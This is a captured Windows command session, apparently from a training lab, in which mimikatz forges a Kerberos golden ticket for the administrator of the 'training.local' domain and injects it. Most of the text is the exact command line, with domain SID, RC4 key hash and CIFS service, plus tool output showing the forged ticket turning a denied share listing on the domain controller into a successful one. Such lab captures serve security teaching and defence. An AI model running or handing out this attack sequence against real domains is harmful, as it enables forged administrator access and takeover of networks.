 C:\Users\BStar\Downloads\mimikatz_trunk\x64>dir \\dc01.training.local\c$
Access is denied.
C:\Users\BStar\Downloads\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /user:administrator /domain:training.local /target:dc01.training.local /sid:S-1-5-21-2501991368-4163896689-842069156 /rc4:b93315f260dc4d
ff2391d589d9017e9a /service:cifs /ptt" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:administrator /domain:training.local /target:dc01.training.local /sid:S-1-5-21-2501991368-4163896689-842069156 /rc4:b93315f260dc4dff2391d589d9017e9a /service:cifs /
ptt
User      : administrator
Domain    : training.local (TRAINING)
SID       : S-1-5-21-2501991368-4163896689-842069156
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b93315f260dc4dff2391d589d9017e9a - rc4_hmac_nt
Service   : cifs
Target    : dc01.training.local
Lifetime  : 2021/8/15 上午 01:16:04 ; 2031/8/13 上午 01:16:04 ; 2031/8/13 上午 01:16:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ training.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\BStar\Downloads\mimikatz_trunk\x64>dir \\dc01.training.local\c$
Volume in drive \\dc01.training.local\c$ has no label.
Volume Serial Number is 9203-E4D0
Directory of \\dc01.training.local\c$
2016/07/16  下午 09:23    <DIR>          PerfLogs
2020/10/09  下午 11:12    <DIR>          Program Files
2020/10/09  下午 11:18    <DIR>          Program Files (x86)
2020/12/19  下午 09:44    <DIR>          Users
2021/05/16  上午 04:43    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  93,296,119,808 bytes free
C:\Users\BStar\Downloads\mimikatz_trunk\x64>